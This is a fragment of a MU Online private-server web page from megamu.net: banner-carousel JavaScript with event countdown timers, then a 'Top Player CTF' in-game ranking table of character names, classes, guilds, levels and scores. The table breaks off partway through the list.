        var banners = {"ds":{"id":"ds","title":"Evento|Evento|Event","priority":"10","color":"#c02121","color_a":"100","bg":"#7c0e0e","bg_a":"100","time":"5000","content":" <span id=\"DSTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=6228', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*2) - (Math.floor(new Date().getTime() \/ 1000) + 60*30 -3*60*60 )%(60*60*2);\r\nvar sec = time % 60;\r\nvar min = Math.floor(time \/ 60) % 60;\r\nvar hours = Math.floor(time \/ 60 \/ 60);\r\n\r\nif(min < 10) min = \"0\"+min;\r\nif(sec < 10) sec = \"0\"+sec;\r\nif(hours < 10) hours = \"0\"+hours;\r\n\r\n$(\"#DSTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> <span> \"+strlang('para o pr\u00f3ximo Devil Square!|para la pr\u00f3xima Devil Square!|to the next Devil Square!'));","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","por":true,"esp":false,"eng":true},"2fa":{"id":"2fa","title":"Seguran\u00e7a|Seguridad|Security","priority":"5","color":"#12121c","color_a":"100","bg":"#12121c","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"document.location='panel\/settings';\" data-dismiss=\"modal\" data-lang=\"Painel|Painel|Panel\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"panel\/settings","clock":1704434310,"por":true,"esp":false,"eng":true},"zombie":{"id":"zombie","title":"Evento|Evento|Event","priority":"15","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"ZombieTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=719', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time1 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -22*60*60 )%(60*60*24);\r\n        var time2 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -(14*60+45)*60 )%(60*60*24);\r\n        var time = Math.min(time1, time2);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n        $(\"#ZombieTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Ataque Zumbi!|para el pr\u00f3ximo Zombie Attack!|to the next Zombie Attack!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=719","clock":1704434308,"por":true,"esp":false,"eng":true},"battleroyale":{"id":"battleroyale","title":"Evento|Evento|Event","priority":"20","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"BattleRoyaleTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=8369', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*4) - (Math.floor(new Date().getTime() \/ 1000) + 60*5 -3*60*60 )%(60*60*4);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n\r\n        $(\"#BattleRoyaleTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Battle Royale!|para la pr\u00f3xima Battle Royale!|to the next Battle Royale!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=8369","clock":1704434303,"por":true,"esp":false,"eng":true},"facebook_group":{"id":"facebook_group","title":"Promo\u00e7\u00e3o|Promoci\u00f3n|Promotion","priority":"18","color":"#331268","color_a":"100","bg":"#13042b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/grupo.megamu.net', '_blanck');\" data-dismiss=\"modal\" data-lang=\"Participar|Participar|Participate\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/grupo.megamu.net","clock":1704434306,"por":true,"esp":false,"eng":true},"paz":{"id":"paz","title":"Evento|Evento|Event","priority":"24","color":"#6a97b9","color_a":"100","bg":"#1f435f","bg_a":"100","time":"5000","content":" <span id=\"PeaceTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"function BRDate() {\r\n            d = new Date();\r\n            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n            return new Date(utc + (3600000*-3));\r\n        }\r\n\r\n        var now = new BRDate();\r\n\r\n        if(now.getDate() % 10 == 0) {\r\n            $(\"#PeaceTime\").html(\"\");\r\n            return;\r\n        }\r\n\r\n        var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n\r\n        var next;\r\n        if(days >= 30) next = new Date(now.getFullYear(), now.getMonth(), 30);\r\n        else next = new Date(now.getFullYear(), now.getMonth()+1, 10);\r\n\r\n        if(now.getDate() < 10) next = new Date(now.getFullYear(), now.getMonth(), 10);\r\n        else if(now.getDate() < 20) next = new Date(now.getFullYear(), now.getMonth(), 20);\r\n\r\n        var time = Math.floor((next.getTime() - now.getTime()) \/ 1000);\r\n\r\n\r\n        var d = Math.floor(time \/ (24*60*60));\r\n        time = time % (24*60*60);\r\n\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        $(\"#PeaceTime\").html(\"<span style='font-weight: bold;'>\"+d+\"d \"+hours+\"h \"+min+\"m \"+sec+\"s <\/span> \"+strlang('para o pr\u00f3ximo dia de evento!|para el pr\u00f3ximo d\u00eda del evento!|to the next event day!'));","script":"    (function(){\r\n    function BRDate() {\r\n        d = new Date();\r\n        var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n        return new Date(utc + (3600000*-3));\r\n    }\r\n    var now = new BRDate();\r\n    var day = now.getDate();\r\n    var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n        if(day%10 == 0 || day == 9 || day == 8 || day == 19 || day == 18 || (days >= 30 && (day == 28 || day == 29))) banners['paz']['priority'] = 200;\r\n    })();","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"","clock":1635476579,"por":true,"esp":false,"eng":true},"instagram":{"id":"instagram","title":"INSTAGRAM|INSTAGRAM|INSTAGRAM","priority":"51","color":"#ca5253","color_a":"100","bg":"#b31067","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/www.instagram.com\/megamuoficial\/', '_blanck');\" data-dismiss=\"modal\">Instagram<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/www.instagram.com\/megamuoficial\/","por":true,"esp":false,"eng":true},"carreira":{"id":"carreira","title":"CARREIRA|CARREIRA |CAREER","priority":"94","color":"#000000","color_a":"100","bg":"#000000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/info\/#career', '_blanck');\" data-dismiss=\"modal\">Carreira<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","clock":1704434254,"por":true,"esp":false,"eng":true},"icetemple":{"id":"icetemple","title":"Ice Temple|Ice Temple|Ice Temple","priority":"94","color":"#0b1641","color_a":"100","bg":"#0c163b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=11469&pid=41019', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#909190","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=11464","clock":1649128601,"por":true,"esp":true,"eng":true},"workshop":{"id":"workshop","title":"Especial de Janeiro|Especial de Enero|January","priority":"218","color":"#3f0303","color_a":"100","bg":"#240000","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/panel\/workshop');\" data-dismiss=\"modal\" data-lang=\"Oficina|Workshop|Workshop\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"2","msg_color":"#4d0a0a","msg_color_a":"80","link":"panel\/workshop","video":"","clock":1767222550,"por":true,"esp":false,"eng":true},"BlueCrystal":{"id":"BlueCrystal","title":"Blue Crystal","priority":"219","color":"#2f5a89","color_a":"100","bg":"#2a2230","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=5332', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=5332","video":"","clock":1767222603,"por":true,"esp":false,"eng":true},"double_xp_january":{"id":"double_xp_january","title":"ESPECIAL DE F\u00c9RIAS|ESPECIAL DE VACACIONES|HOLIDAY SPECIAL","priority":"220","color":"#610000","color_a":"100","bg":"#450000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=13860', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=13860","video":"","clock":1767222570,"por":true,"esp":true,"eng":true},"silverheart":{"id":"silverheart","title":"Silver Heart","priority":"201","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"15000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"SilverHeart_pt.mp4|SilverHeart_es.mp4|SilverHeart_en.mp4","clock":1709345902,"por":false,"esp":false,"eng":false},"stopordie":{"id":"stopordie","title":"STOP OR DIE","priority":"211","color":"#121212","color_a":"100","bg":"#171717","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=16153', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=16153","video":"","clock":1738026311,"por":true,"esp":false,"eng":true},"silverheartweapons":{"id":"silverheartweapons","title":"Silver Heart Weapons","priority":"213","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"25000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"BannerSilverWeapons.pt.mp4|BannerSilverWeapons.es.mp4|BannerSilverWeapons.en.mp4","clock":1740064103,"por":false,"esp":false,"eng":false}};
        var preview = "";

        (function(){

            for (var i in banners){
                eval(banners[i]['script']);
            }
            banners = Object.values(banners);

            banners.sort((a, b) => (a.priority * 1 > b.priority * 1) ? -1 : 1);

            if(banners.length == 1) banners[0]['time'] = 999999;
            
            function hexColor(hex, alpha){
                var a = Math.floor(alpha / 100 * 255).toString(16).toUpperCase();
                if(a.length == 1) a = "0"+a;
                return hex+a;
            }

            console.log(banners);

            for (var i in banners){

                var b = banners[i];
                var link = b["link"];
                if(link != "") link = 'href="'+link+'"';

                var l = lang;
                if(!b[l]) l = "por";

                if(b['video']) {
                    var video = strlang(b['video']);
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<div class="banner_' + b['id'] + '">' +
                        '<video preload="none" style="position:absolute; left:0px; top:0px;" width="100%" height="100%" autoplay loop muted>'+
                        '<source src="banners/videos/'+video+'" type="video/mp4" />'+
                        '</video>'+
                        '</div>' +
                        '</a>');
                }else{
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<img width="100%" class="banner_' + b['id'] + '" src="banners/' + preview + b['id'] + '.' + l + '.jpg?c=' + b['clock'] + '">' +
                        '</a>');
                }

                $("#promo .modal-title").append('<div>'+strlang(b['title'])+'</div>');

                $("#promo .modal-footer").append('<div class="content_'+b['id']+'">'+b['content']+'</div>');

                (function(i){
                    $("<span style='background-color: "+hexColor(b['color'], b['color_a'])+";'></span>").appendTo(".promo-nav").click(function(){set(i)});
                })(i);

                b['thread'] = eval("(function(){"+b['thread']+"})");

            }

            $("#promo *[data-lang]").each(function(){
                $(this).html(strlang($(this).attr('data-lang')));
            });

            var banner = 0;
            var timer = null;
            var update = function(){
                $(".promo-rotate a").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-title div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-footer div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $(".promo-nav span").removeClass("active").eq(banner).addClass('active');
                $("#promo .modal-content").css("background-color", hexColor(banners[banner]['bg'], banners[banner]['bg_a']));
                banners[banner]['thread']();
                console.log("Banner " + banner)
            };
            var set = function(i){
                banner = i * 1;
                update();
                timeNext = banners[banner]['time'];
            };
            var timeNext = 0
            setInterval(function(){
                if(!$('#promo').is(":visible")) return;
                timeNext -= 200;
                if(timeNext < 0){
                    set((banner+1) % banners.length)
                }
            }, 200);

            set(0);
            setInterval(function(){
                banners[banner]['thread']();
            },500);
        })();
    })();
</script>
<!-- Main Content -->
<section class="content-wrap">

    
<!-- Banner -->
<div class="youplay-banner banner-top youplay-banner-parallax small">
    <div class="image" style="background-image: url('dark/images/banner-blog-bg.jpg')">
    </div>
    <div class="info">
        <div>
            <div class="container">
                <h1>Ranking</h1>
            </div>
        </div>
    </div>
</div>
<!-- /Banner -->

<script>
    function setRankingLinks(s){
        $('.rankingLink').each(function(){
            $(this).attr("href", $(this).attr("data-link")+'/'+s);
        });
    }

</script>
<div class="container youplay-news">

    <!-- News List -->
    <div class="col-md-9 col-md-push-3">

        <div role="tabpanel">

            <h2 class="mt-0 mb-30 ml-20">Top Player CTF</h2>

            <!-- Nav tabs -->
            <ul class="nav nav-tabs" role="tablist">
                                <li role="presentation" onclick="setRankingLinks('general');" class=""><a href="#all" aria-controls="all" role="tab" data-toggle="tab">General</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('month');" class=""><a href="#month" aria-controls="month" role="tab" data-toggle="tab">Monthly</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('week');" class=""><a href="#week" aria-controls="week" role="tab" data-toggle="tab">Weekly</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('day');" class="active"><a href="#day" aria-controls="day" role="tab" data-toggle="tab">Daily</a>
                </li>
                            </ul>

            <!-- Tab panes -->
            <div class="tab-content">
                <div role="tabpanel" class="tab-pane " id="all">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Character</th>
        <th>Class</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                ASROCK<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>301676</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                DraftsStun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>255433</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                AlYsSoNSM            </td>
            <td>Soul Wizard</td>
            <td>AKATWTD</td>
            <td>400+700</td>
                            <td>200</td>
            <td>224100</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                M1AZAKl            </td>
            <td>Noble Elf</td>
            <td>INVASIVO</td>
            <td>400+650</td>
                            <td>149</td>
            <td>219521</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                iHeavenRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>206821</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                Wins            </td>
            <td>Empire Lord</td>
            <td>ZUMBPIKA</td>
            <td>400+700</td>
                            <td>200</td>
            <td>177793</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                PauloGueds<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ANBU</td>
            <td>400+710</td>
                            <td>200</td>
            <td>169672</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                Fark1v9            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+416</td>
                            <td>200</td>
            <td>145409</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                S2QueenS2            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+543</td>
                            <td>200</td>
            <td>143570</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                IMiiihI            </td>
            <td>Noble Elf</td>
            <td>CNPY</td>
            <td>400+585</td>
                            <td>146</td>
            <td>142129</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                Crixo            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>133518</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                GEVENT02            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>118743</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                KoJAC<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>115045</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                Suimei<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>110296</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                iKingWoIf            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>105479</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                sylar            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+561</td>
                            <td>200</td>
            <td>102049</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                o0Slayer0o            </td>
            <td>Magic Knight</td>
            <td>HOLLY19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>98155</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                Dressinha            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>123</td>
            <td>97678</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                ASROCKINHO            </td>
            <td>Dragon Knight</td>
            <td>CNPJHUNT</td>
            <td>400+601</td>
                            <td>200</td>
            <td>97012</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                Narcissist            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>95615</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                Manigold            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>95601</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                DamaDCopaS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+699</td>
                            <td>190</td>
            <td>93408</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                lNursel            </td>
            <td>Noble Elf</td>
            <td>INVASIVO</td>
            <td>386+502</td>
                            <td>96</td>
            <td>92406</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                Mammotinha            </td>
            <td>High Elf</td>
            <td>MAMMOTH</td>
            <td>390+382</td>
                            <td>95</td>
            <td>90827</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                Mammoth            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>87270</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                Mgito<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19Q</td>
            <td>400+708</td>
                            <td>200</td>
            <td>87147</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                xDEPUTADOx            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>85755</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                MagicQueen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>83238</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                RobinChwan            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>82960</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                BadLuucK            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>82309</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                MalkaV            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+449</td>
                            <td>200</td>
            <td>80487</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                GEVENT03            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>166</td>
            <td>80395</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                NEGR0SA            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+505</td>
                            <td>149</td>
            <td>77770</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                YuNam            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>76882</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                Tali0N            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+405</td>
                            <td>200</td>
            <td>76865</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                JackLord            </td>
            <td>Empire Lord</td>
            <td>CNPJHUNT</td>
            <td>400+627</td>
                            <td>200</td>
            <td>74723</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                TioLeco            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+145</td>
                            <td>78</td>
            <td>73242</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                SunnySun            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+639</td>
                            <td>200</td>
            <td>67737</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                Aiaka            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+567</td>
                            <td>97</td>
            <td>67172</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                Kilao13            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+702</td>
                            <td>200</td>
            <td>66696</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                NgocDiep            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+706</td>
                            <td>200</td>
            <td>65684</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                HanesyVN            </td>
            <td>Fist Blazer</td>
            <td>HUNTERVN</td>
            <td>400+700</td>
                            <td>200</td>
            <td>65451</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                Bagudo            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>64940</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                MissTiKa            </td>
            <td>Noble Elf</td>
            <td>yWANTED</td>
            <td>400+414</td>
                            <td>95</td>
            <td>63195</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                TheStakeyl<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>62467</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                S2LilicaS2            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>387+49</td>
                            <td>68</td>
            <td>62291</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                varusss            </td>
            <td>Dragon Knight</td>
            <td>InVaders</td>
            <td>400+563</td>
                            <td>200</td>
            <td>59439</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                Widfarm            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+406</td>
                            <td>200</td>
            <td>59239</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                YNE01            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>117</td>
            <td>58796</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                Oyster            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYVNx</td>
            <td>400+700</td>
                            <td>200</td>
            <td>58593</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                November<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
